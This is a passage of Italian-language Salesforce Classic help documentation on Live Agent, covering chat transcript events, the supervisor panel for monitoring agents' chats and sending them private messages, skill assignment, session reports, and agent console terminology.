<span id="page-2402-0"></span>



#### <span id="page-2403-0"></span>**Eventi di trascrizione chat live**

Gli eventi di trascrizione chat live tengono automaticamente traccia degli eventi che si verificano tra gli agenti e i clienti durante le chat.

È possibile modificare le trascrizioni di chat per tenere traccia degli eventi che si verificano tra gli agenti e i clienti durante le chat live. I seguenti eventi possono essere aggiunti a una trascrizione di chat live:



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012



# <span id="page-2405-0"></span>Chat live per supervisori dell'assistenza

Benvenuti a Live Agent per supervisori dell'assistenza. Live Agent è una soluzione di chat completa che semplifica le attività di assistenza fornite dagli agenti ai clienti. Con gli strumenti per i supervisori di Live Agent è possibile monitorare facilmente le attività degli agenti nelle chat e visualizzare i dati sulle sessioni di chat degli agenti.

Un supervisore dell'assistenza sovrintende i propri dipendenti per assicurarsi che forniscano la miglior assistenza possibile ai clienti. Live Agent è una soluzione chat completamente integrata in Salesforce, che semplifica l'accesso a tutte le informazioni necessarie sugli agenti e le loro attività di chat in un'unica area di lavoro.

Sia l'utente più esperto che chi usa Live Agent per la prima volta avranno a disposizione diversi strumenti con cui sarà facile assistere e monitorare gli agenti di chat mentre lavorano con i clienti. Vediamo quali sono.

#### IN QUESTA SEZIONE:

#### [Il riquadro supervisore di Live Agent](#page-2406-0)

Il riquadro supervisore di Live Agent è il posto dove è possibile trovare tutte le informazioni relative ai pulsanti Chat e agli agenti di chat del proprio reparto. Dal riquadro supervisore è possibile monitorare le attività di chat degli agenti mentre chattano con i clienti e visualizzare il traffico dei clienti su pulsanti Chat specifici, tutto in tempo reale. Il riquadro supervisore è comodamente accessibile da Salesforce Console e per accedervi non è necessario uscire dall'applicazione.

#### [Assegnazione delle competenze agli agenti](#page-2410-0)

Assegnare le competenze agli agenti man mano che l'esperienza del team aumenta.

#### [Creazione di rapporti sulle sessioni di Live Agent](#page-2411-0)

È possibile ottenere informazioni in merito alle attività di chat degli agenti creando rapporti sulle sessioni chat di Live Agent.

#### [Il riquadro supervisore di Live Agent](#page-2406-0)

Il riquadro supervisore di Live Agent è il posto dove è possibile trovare tutte le informazioni relative ai pulsanti Chat e agli agenti di chat del proprio reparto. Dal riquadro supervisore è possibile monitorare le attività di chat degli agenti mentre chattano con i clienti e visualizzare il traffico dei clienti su pulsanti Chat specifici, tutto in tempo reale. Il riquadro supervisore è comodamente accessibile da Salesforce Console e per accedervi non è necessario uscire dall'applicazione.

#### [Assegnazione delle competenze agli agenti](#page-2410-0)

Assegnare le competenze agli agenti man mano che l'esperienza del team aumenta.

#### [Creazione di rapporti sulle sessioni di Live Agent](#page-2411-0)

È possibile ottenere informazioni in merito alle attività di chat degli agenti creando rapporti sulle sessioni chat di Live Agent.

#### VEDERE ANCHE:

[Chat live per supervisori dell'assistenza](#page-2405-0) [Chat live per amministratori](#page-2594-0) [Autorizzazioni per i supervisori dell'assistenza Live Agent](#page-2599-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per chattare con i visitatori in Live Agent nella Salesforce Console:

**•** Live Agent deve essere attivato, configurato e incluso in un'applicazione Salesforce Console

## <span id="page-2406-0"></span>Il riquadro supervisore di Live Agent

Il riquadro supervisore di Live Agent è il posto dove è possibile trovare tutte le informazioni relative ai pulsanti Chat e agli agenti di chat del proprio reparto. Dal riquadro supervisore è possibile monitorare le attività di chat degli agenti mentre chattano con i clienti e visualizzare il traffico dei clienti su pulsanti Chat specifici, tutto in tempo reale. Il riquadro supervisore è comodamente accessibile da Salesforce Console e per accedervi non è necessario uscire dall'applicazione.

#### IN QUESTA SEZIONE:

#### [Accesso al riquadro supervisore](#page-2407-0)

È possibile accedere al riquadro supervisore da Salesforce Console per monitorare facilmente l'attività di chat dei propri agenti.

#### [Elenco Stato agente](#page-2407-1)

L'elenco Stato agente nel riquadro supervisore consente di accedere a informazioni in tempo reale sull'attività di chat degli agenti.

#### [Elenco Stato area di attesa](#page-2408-0)

L'elenco Stato area di attesa nel riquadro supervisore consente di accedere a informazioni in tempo reale sui pulsanti Chat e le aree di attesa dell'organizzazione.

#### [Monitoraggio delle chat degli agenti](#page-2409-0)

Visualizzare le chat dei propri agenti dal riquadro supervisore mentre forniscono assistenza ai clienti. È possibile monitorare le prestazioni degli agenti e fornire loro un feedback e assistenza in tempo reale mentre assistono i clienti.

#### [Accesso al riquadro supervisore](#page-2407-0)

È possibile accedere al riquadro supervisore da Salesforce Console per monitorare facilmente l'attività di chat dei propri agenti.

#### [Elenco Stato agente](#page-2407-1)

L'elenco Stato agente nel riquadro supervisore consente di accedere a informazioni in tempo reale sull'attività di chat degli agenti.

#### [Elenco Stato area di attesa](#page-2408-0)

L'elenco Stato area di attesa nel riquadro supervisore consente di accedere a informazioni in tempo reale sui pulsanti Chat e le aree di attesa dell'organizzazione.

#### [Monitoraggio delle chat degli agenti](#page-2409-0)

Visualizzare le chat dei propri agenti dal riquadro supervisore mentre forniscono assistenza ai clienti. È possibile monitorare le prestazioni degli agenti e fornire loro un feedback e assistenza in tempo reale mentre assistono i clienti.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e

**Developer Edition** create dopo il 14 giugno 2012

## <span id="page-2407-0"></span>Accesso al riquadro supervisore

È possibile accedere al riquadro supervisore da Salesforce Console per monitorare facilmente l'attività di chat dei propri agenti.

**1.** Per accedere al riquadro supervisore in Salesforce Console, selezionare **Supervisore Live Agent** nell'elenco di navigazione della console.

Il riquadro supervisore appare nella finestra principale della console e fornisce l'accesso a informazioni in tempo reale sui pulsanti e gli agenti di chat dell'organizzazione.

### <span id="page-2407-1"></span>Elenco Stato agente

L'elenco Stato agente nel riquadro supervisore consente di accedere a informazioni in tempo reale sull'attività di chat degli agenti.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per utilizzare il riquadro supervisore di Live Agent in Salesforce Console:

**•** Accedere alla scheda Supervisore di Live Agent in un profilo utente o un insieme di autorizzazioni incluso in un'applicazione di Salesforce Console

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012



Espandere il nome di ogni agente per visualizzare i dettagli dei clienti con cui sta chattando.



#### <span id="page-2408-0"></span>VEDERE ANCHE:

[Stati di Live Agent](#page-2385-1)

#### Elenco Stato area di attesa

L'elenco Stato area di attesa nel riquadro supervisore consente di accedere a informazioni in tempo reale sui pulsanti Chat e le aree di attesa dell'organizzazione.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

## <span id="page-2409-0"></span>Monitoraggio delle chat degli agenti

Visualizzare le chat dei propri agenti dal riquadro supervisore mentre forniscono assistenza ai clienti. È possibile monitorare le prestazioni degli agenti e fornire loro un feedback e assistenza in tempo reale mentre assistono i clienti.

- **1.** Nell'elenco Stato agente, fare clic su <sub>D</sub> per espandere le informazioni relative all'agente di cui si desidera visualizzare la chat. Se un agente ha richiesto assistenza, verrà visualizzato un flag rosso accanto al nome e un eventuale messaggio privato (a destra) immesso dall'agente.
- **2.** Per visualizzare una chat, fare clic su **Visualizza** nella colonna Azione della chat da monitorare. Il monitor chat viene aperto nell'elenco Stato agente.
- **3.** Per inviare un messaggio privato all'agente mentre sta chattando con un cliente, digitare il proprio messaggio nell'apposito campo e premere **Invio**.

L'agente sarà in grado di vedere il messaggio nel registro della chat, ma il messaggio non sarà visibile per il cliente.

Al termine del monitoraggio della chat dell'agente, fare di nuovo clic su  $_{\oplus}$  per comprimere il monitor chat.

Per rimuovere un flag dopo aver fornito assistenza, fare clic su **Abbassa flag**.

VEDERE ANCHE:

[Elenco Stato agente](#page-2407-1)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per utilizzare il riquadro supervisore di Live Agent in Salesforce Console:

**•** Accedere alla scheda Supervisore di Live Agent in un profilo utente o un insieme di autorizzazioni incluso in un'applicazione di Salesforce Console

Per visualizzare le chat degli agenti:

**•** "Breve anteprima agente abilitata" nella configurazione di Live Agent

Per inviare messaggi sussurrati agli agenti:

**•** "Messaggi sussurrati abilitati" nella configurazione di Live Agent

## <span id="page-2410-0"></span>Assegnazione delle competenze agli agenti

Assegnare le competenze agli agenti man mano che l'esperienza del team aumenta.

- **1.** In Imposta, digitare *Competenze* nella casella Ricerca veloce, quindi selezionare **Competenze**.
- **2.** Fare clic sul nome della competenza che si desidera assegnare.
- **3.** Fare clic su **Modifica**.
- **4.** Selezionare i profili (consigliato) o i singoli utenti con tale competenza.
- **5.** Fare clic su **Salva**.

Se non si ha accesso alla pagina Competenze, richiedere all'amministratore Salesforce di abilitare l'autorizzazione. Le competenze possono essere create soltanto dall'amministratore.



Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni

**Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per assegnare le competenze:

**•** "Assegna competenze Live Agent agli utenti"

# <span id="page-2411-0"></span>Creazione di rapporti sulle sessioni di Live Agent

È possibile ottenere informazioni in merito alle attività di chat degli agenti creando rapporti sulle sessioni chat di Live Agent.

È possibile creare un tipo di rapporto personalizzato per le sessioni di chat di Live Agent e utilizzarlo per eseguire rapporti sulle sessioni degli agenti utilizzando il Generatore di rapporti. I rapporti sulle sessioni di Live Agent possono offrire maggiori dettagli sulle attività di chat degli agenti, ad esempio indicare se il team dell'agente è in grado o meno di gestire tutte le richieste di chat dei clienti.

- **1.** Creare un tipo di rapporto personalizzato utilizzando le sessioni di Live Agent come oggetto principale.
- **2.** Creare un nuovo rapporto di Live Agent utilizzando il Generatore di rapporti.
- **3.** Personalizzare il rapporto per includere le colonne di informazioni da presentare.
- **4.** Salvare o eseguire il rapporto.

#### VEDERE ANCHE:

[Creazione di un rapporto](#page-3641-0) [Generazione di un nuovo rapporto](#page-3579-0) [Record di sessione di Live Agent](#page-2399-0)

# Scheda Console

# Console agente

La console agente della scheda Console semplifica il reperimento delle informazioni correlate evitando di dover passare da una pagina all'altra.

Suggerimento: Salesforce Console migliora la console agente fornendo un maggior numero di opzioni e tecnologie più avanzate. Vedere [Salesforce Console](#page-3811-0)

La console agente nella scheda Console combina una visualizzazione elenco e i record correlati in un'unica schermata per consentire di accedere immediatamente a più informazioni con un numero inferiore di clic. È possibile impostare la console agente in modo da visualizzare le informazioni più importanti per il proprio lavoro in base alle esigenze aziendali.

Prima di impostare o utilizzare la console agente, consultare la [terminologia della console agente](#page-2412-0).

#### VEDERE ANCHE:

[Domande frequenti sulla Console agente](#page-2415-0) [Visualizzazione della console agente](#page-2414-0) [Navigazione con la console agente](#page-2413-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni

**Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**
# <span id="page-2412-0"></span>Concetti della console agente

Esaminare la terminologia che segue, utilizzata per descrivere i componenti della console agente:

#### **Frame**

Sezioni separate della console, in ognuna delle quali viene visualizzato un record o una visualizzazione elenco diversa, oppure un'altra pagina.

#### **Visualizzazione elenco**

Il frame superiore della console, che rappresenta una visualizzazione elenco di record basata su criteri specifici. Le visualizzazioni elenco che è possibile selezionare per la scheda Console sono le stesse che sono state definite nelle schede degli altri oggetti. Non è possibile creare una visualizzazione elenco dall'interno della console.

#### **Visualizzazione dettagliata**

Il frame centrale della console agente, che rappresenta la visualizzazione della pagina dei dettagli di qualsiasi record che viene selezionato in uno qualsiasi degli altri frame della console. La

visualizzazione dettagliata contiene gli stessi layout di pagina definiti per le pagine dei dettagli dell'oggetto. Il record che appare nella visualizzazione dettagliata è evidenziato nella visualizzazione elenco.

#### **Mini visualizzazione**

Il frame di destra della console agente, contenente i record associati al record visualizzato nella visualizzazione dettagliata. I campi della mini visualizzazione sono definiti nei layout di mini pagina dall'amministratore. La mini visualizzazione non appare se al record nella visualizzazione dettagliata non sono associati altri record.

#### **Intestazione laterale**

Il frame di sinistra della console agente in cui sono visualizzati gli ultimi elementi utilizzati, il cestino e altri componenti, esattamente come l'intestazione laterale di tutte le pagine di Salesforce. Per visualizzare o nascondere l'intestazione laterale della console, fare clic sul bordo del frame di sinistra.

#### **Oggetti correlati**

Gli oggetti scelti dall'amministratore per essere visualizzati nella mini visualizzazione della console agente quando nella visualizzazione dettagliata della scheda Console appaiono record di un determinato tipo. Ad esempio, quando nella visualizzazione dettagliata è presente un caso, l'amministratore può scegliere di visualizzare nella mini visualizzazione un account, un referente o un asset associato.

#### **Layout di mini pagina**

Un sottoinsieme degli elementi che si trovano nel layout di pagina esistente di un record, che gli amministratori scelgono di includere nella mini visualizzazione della console agente e nei dettagli effetto di attivazione. I layout di mini pagina ereditano dal layout di pagina le associazioni di tipo di record e profili, gli elenchi correlati, i campi e le impostazioni di accesso ai campi.

#### **Layout di console**

Gli oggetti che l'amministratore sceglie di visualizzare nel frame della visualizzazione elenco della console agente. Ad esempio, se un amministratore aggiunge dei casi a un layout di console, gli utenti i cui profili sono assegnati a quel layout di console possono vedere le visualizzazioni elenco dei casi nel frame della visualizzazione elenco della console.

#### VEDERE ANCHE:

